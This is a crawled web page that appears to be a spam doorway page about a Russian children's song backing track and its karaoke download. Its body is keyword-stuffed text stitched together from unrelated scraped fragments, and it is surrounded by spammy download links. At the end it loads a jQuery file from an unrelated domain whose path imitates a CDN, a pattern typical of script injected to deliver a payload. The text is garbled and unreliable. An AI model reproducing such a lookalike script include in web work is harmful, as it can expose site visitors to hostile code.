

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-prosto-prosto-my-malenkie-zvezdy-minusovka.html
body_size: 3163
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Просто просто мы маленькие звезды минусовка - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Просто просто мы маленькие звезды минусовка</h2>
                            </header>
                            <p>Припев: Просто, просто мы маленькие звёзды Пой вместе с нами, танцуй вместе с нами Все знаем движенья, снимаем напряженье Ай, будет круто, ай, ай, будет круто эй Если Минусовка и текст песни Просто просто мы маленькие звезды (Великан). Записать исполнение караоке этой песни онлайн. Трек Просто, просто мы маленькие звёзды от артиста "Великан" в формате mp3, караоке и минусовка, которую можно скачать или слушать онлайн на хорошей скорости. Дети - Просто просто мы маленькие звезды скачать минусовку, караоке, фонограмму mp3, текст песни. При желании можно смотреть видеоклип или слушать музыку онлайн. 
Волна развлечений предлагает вам ознакомиться с песней и минусовкой Просто,мы маленькие звёзды от артиста Весёлые истории - можно слушать онлайн, петь караоке, скачать в формате mp3, найти текст и слова песни. Здесь вы можете полную версию песни Мы маленькие Звезды минус - Просто просто слушать онлайн в хорошем качестве и скачать в mp3 формате на высокой скорости. 01/02/2016 · Детская песня Мы маленькие звезды Learn Colors with Bad Baby Finger Family Song. Loading. Unsubscribe from Learn Colors with Bad Baby Finger Family Song?. 31/12/2012 · Mix - Просто, просто, мы маленькие звезды!!! YouTube Просто просто мы маленькие звезды - Duration:. Просто, мы маленькие звёзды!!! Просто, просто мы маленькие звёзды Пой вместе с нами, танцуй вместе с нами Все знаем движенья, снимаем напряженье Ай, будет круто, ай, ай, будет круто хей Если. 
Просто мы маленькие звезды 👍👍👍 - просто мы маленькие звёзды (добавить в избранное) 02:20 слушать. Счетчики. Страница сгенирирована за 0.1383 сек. Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое Прикольные и веселые Сценарии Сценарий юбилея для девочек и мальчиков. Сценарии Сценарий. Костюмированные поздравления или ряженые на юбилее : Форум ведущих / Раздел для общения. Семейный праздник Вспомни детство золотое! Празднуем юбилеи ; Поздравление-шутка для. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-gregori-devid-roberts-vse-knigi.html">Грегори дэвид робертс все книги</a></li>
                                <li><a href="nt6t7-kniga-sluchaynyy-poputchik.html">Книга случайный попутчик</a></li>
                                <li><a href="nt6t7-tanec-drakonov-fb2-skachat.html">Танец драконов fb2 скачать</a></li>
                                <li><a href="nt6t7-specinvtehnika-l-shema-proezda.html">Специнвтехника л схема проезда</a></li>
                                <li><a href="nt6t7-geometriya-7-8-klass-gdz.html">Геометрия 7 8 класс гдз</a></li>
                                <li><a href="nt6t7-skachat-besplatno-cherez-torrent-programmu-excel.html">Скачать бесплатно через торрент программу excel</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Детские песни тексты песен.</li>
<li>Рэп стихи Стихи про рэп.</li>
<li>Сценарии юбилея женщине на 55 лет - Сценарий юбилея.</li>
<li>Костюмированные поздравления или ряженые на юбилее</li>
<li>Сценарии для проведения семейных праздников / Праздник.</li>
<li>Здесь найдется все.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-oblomov-tekst-skachat-pdf.html">Обломов текст скачать pdf</a></li>
                                            <li><a href="nt6t7-infiniti-rukovodstvo-po-remontu.html">Infiniti руководство по ремонту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-raspisanie-avtobusov-pavlograd-kiev-cena.html">Расписание автобусов павлоград киев цена</a></li>
                                            <li><a href="nt6t7-skachat-knigu-bret-iston-ellis-amerikanskiy-psihopat.html">Скачать книгу брет истон эллис американский психопат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-delphi-klient-servernoe-prilozhenie-chat.html">Delphi клиент серверное приложение чат</a></li>
                                            <li><a href="nt6t7-forum-po-remontu-televizorov-lg.html">Форум по ремонту телевизоров lg</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-devochka-i-zaychik-multfilm.html">Девочка и зайчик мультфильм</a></li>
                                            <li><a href="nt6t7-skachat-igru-the-hospital-1997.html">Скачать игру the hospital 1997</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
